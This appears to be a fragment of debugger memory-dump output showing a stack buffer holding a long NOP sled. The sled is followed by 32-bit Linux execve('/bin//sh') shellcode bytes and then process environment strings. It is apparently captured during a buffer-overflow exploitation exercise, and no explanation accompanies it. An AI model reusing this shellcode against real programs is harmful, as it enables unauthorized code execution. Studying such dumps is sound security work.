 0xffffd7b8: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd7c8: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd7d8: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd7e8: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd7f8: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd808: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd818: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd828: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd838: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd848: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd858: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd868: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd878: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd888: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd898: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd8a8: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd8b8: 0x90909090 0x90909090 0x90909090 0x31909090
0xffffd8c8: 0x31db31c0 0xb0d231c9 0x2f68530b 0x6868732f
0xffffd8d8: 0x6e69622f 0x80cde389 0x45485300 0x2f3d4c4c
0xffffd8e8: 0x2f6e6962 0x68736162 0x52455400 0x74783d4d
0xffffd8f8: 0x2d6d7265 0x63363532 0x726f6c6f 0x48535300
0xffffd908: 0x494c435f 0x3d544e45 0x2e323931 0x2e383631